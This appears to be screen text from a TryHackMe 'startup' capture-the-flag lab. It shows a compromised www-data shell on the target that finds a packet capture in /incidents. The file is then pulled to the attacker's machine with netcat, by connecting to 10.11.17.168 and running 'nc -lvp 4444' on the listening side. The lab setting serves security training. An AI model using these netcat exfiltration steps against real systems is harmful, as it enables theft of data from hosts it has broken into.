 Index of /files/ftp - Mozil...
*(Untitled)
/bin/bash
04:03 PM
/bin/bash
drwxr-xr-x 2 root root 4096 Nov 12 04:50 vagrant
drwxr-xr-x 14 root root 4096 Nov 12 04:52 var
lrwxrwxrwx 1 root root 30 Sep 25 08:12 vmlinuz -> boot/vmlinuz-4.4.0-190-generic
lrwxrwxrwx 1 root root 30 Sep 25 08:12 vmlinuz.old -> boot/vmlinuz-4.4.0-190-generic
www-data@startup:/$ cd incidents
cd incidents
www-data@startup:/incidents$ ls
ls
suspicious.pcapng
www-data@startup:/incidents$ cp suspicious.pcapng /var/www/html/ftp
cp suspicious.pcapng /var/www/html/ftp
cp: cannot create regular file '/var/www/html/ftp': Permission denied
www-data@startup:/incidents$ which nc
which nc
/bin/nc
www-data@startup:/incidents$ nc 10.11.17.168
/bin/bash 136x13
↪ elbee♔ (~/Documents/THM/startup) $> ls /
bin dev home initrd.img.old lib32 libx32 media opt root sbin sys usr vmlinuz
boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
↪ elbee♔ (~/Documents/THM/startup) $> nc -lvp 4444 > sus.pcap
/bin/bash 238x3
2021-02-18 15:46:06 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
2021-02-18 15:46:06 Initialization Sequence Completed